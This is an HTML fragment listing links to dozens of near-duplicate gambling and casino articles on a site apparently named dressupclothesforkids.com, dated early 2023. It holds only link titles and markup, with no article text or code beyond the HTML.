                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
